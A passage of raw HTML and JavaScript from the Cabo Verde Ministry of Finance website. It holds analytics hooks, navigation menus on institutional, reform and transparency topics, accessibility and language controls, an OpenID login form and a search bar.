Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66099&amp;redirect=%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769815695329"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769734896883" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769815695337"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fvuh" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="zfzq" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"zfzq","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#zfzq"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("zfzq",new Component.default(context,"#zfzq"),destroyConfig);else Liferay.component("zfzq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("zfzq",new Component.default(context,"#zfzq"),destroyConfig);else Liferay.component("zfzq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
